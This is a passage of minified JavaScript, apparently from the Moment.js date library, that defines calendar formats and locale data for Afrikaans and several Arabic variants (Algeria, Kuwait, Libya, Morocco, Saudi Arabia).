t<-6?\"sameElse\":t<-1?\"lastWeek\":t<0?\"lastDay\":t<1?\"sameDay\":t<2?\"nextDay\":t<7?\"nextWeek\":\"sameElse\"},M.prototype=yt,M.HTML5_FMT={DATETIME_LOCAL:\"YYYY-MM-DDTHH:mm\",DATETIME_LOCAL_SECONDS:\"YYYY-MM-DDTHH:mm:ss\",DATETIME_LOCAL_MS:\"YYYY-MM-DDTHH:mm:ss.SSS\",DATE:\"YYYY-MM-DD\",TIME:\"HH:mm\",TIME_SECONDS:\"HH:mm:ss\",TIME_MS:\"HH:mm:ss.SSS\",WEEK:\"GGGG-[W]WW\",MONTH:\"YYYY-MM\"},M.defineLocale(\"af\",{months:\"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag\".split(\"_\"),weekdaysShort:\"Son_Maa_Din_Woe_Don_Vry_Sat\".split(\"_\"),weekdaysMin:\"So_Ma_Di_Wo_Do_Vr_Sa\".split(\"_\"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,a,t){return e<12?t?\"vm\":\"VM\":t?\"nm\":\"NM\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Vandag om] LT\",nextDay:\"[M\\xf4re om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[Gister om] LT\",lastWeek:\"[Laas] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"oor %s\",past:\"%s gelede\",s:\"'n paar sekondes\",ss:\"%d sekondes\",m:\"'n minuut\",mm:\"%d minute\",h:\"'n uur\",hh:\"%d ure\",d:\"'n dag\",dd:\"%d dae\",M:\"'n maand\",MM:\"%d maande\",y:\"'n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});function es(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function as(d){return function(e,a,t,s){var n=es(e),r=ts[d][es(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ts={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},ss=[\"\\u062c\\u0627\\u0646\\u0641\\u064a\",\"\\u0641\\u064a\\u0641\\u0631\\u064a\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0641\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\",\"\\u062c\\u0648\\u0627\\u0646\",\"\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629\",\"\\u0623\\u0648\\u062a\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-dz\",{months:ss,monthsShort:ss,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:as(\"s\"),ss:as(\"s\"),m:as(\"m\"),mm:as(\"m\"),h:as(\"h\"),hh:as(\"h\"),d:as(\"d\"),dd:as(\"d\"),M:as(\"M\"),MM:as(\"M\"),y:as(\"y\"),yy:as(\"y\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:0,doy:4}}),M.defineLocale(\"ar-kw\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062a\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062a\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:0,doy:12}});function ns(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function rs(d){return function(e,a,t,s){var n=ns(e),r=is[d][ns(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ds={1:\"1\",2:\"2\",3:\"3\",4:\"4\",5:\"5\",6:\"6\",7:\"7\",8:\"8\",9:\"9\",0:\"0\"},is={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},_s=[\"\\u064a\\u0646\\u0627\\u064a\\u0631\",\"\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0628\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\\u0648\",\"\\u064a\\u0648\\u0646\\u064a\\u0648\",\"\\u064a\\u0648\\u0644\\u064a\\u0648\",\"\\u0623\\u063a\\u0633\\u0637\\u0633\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-ly\",{months:_s,monthsShort:_s,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:rs(\"s\"),ss:rs(\"s\"),m:rs(\"m\"),mm:rs(\"m\"),h:rs(\"h\"),hh:rs(\"h\"),d:rs(\"d\"),dd:rs(\"d\"),M:rs(\"M\"),MM:rs(\"M\"),y:rs(\"y\"),yy:rs(\"y\")},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return ds[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}}),M.defineLocale(\"ar-ma\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:1,doy:4}});var os={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},ms={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"};M.defineLocale(\"ar-sa\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return ms[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return 